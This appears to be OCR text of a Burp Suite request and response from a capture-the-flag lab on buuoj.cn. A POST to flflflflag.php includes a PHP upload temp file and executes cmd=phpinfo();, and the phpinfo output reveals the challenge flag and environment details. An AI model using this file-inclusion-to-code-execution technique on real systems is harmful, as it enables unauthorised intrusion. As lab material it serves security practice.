 请求
Pretty 原始 \n Actions
1 POST /flflflflag.php?file=/tmp/php8dWOyU HTTP/1.1
2 Host: 5e0508ab-7d6c-471a-906b-cdfbed6e8c50.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/117.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: Hash=fa25e54758d5d5c1927781a6ede89f8a
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 14
12
13 cmd=phpinfo();
响应
Pretty 原始 Render \n Actions
www-data
</td>
</tr>
785 <tr>
<td class="e">
KUBERNETES_PORT_443_TCP
</td>
<td class="v">
tcp://10.240.0.1:443
</td>
</tr>
786 <tr>
<td class="e">
FLAG
</td>
<td class="v">
flag{62950e2d-8c41-4734-896d-985a6529576b}
</td>
</tr>
787 <tr>
<td class="e">
PHP_VERSION
</td>
<td class="v">
7.0.33
</td>
</tr>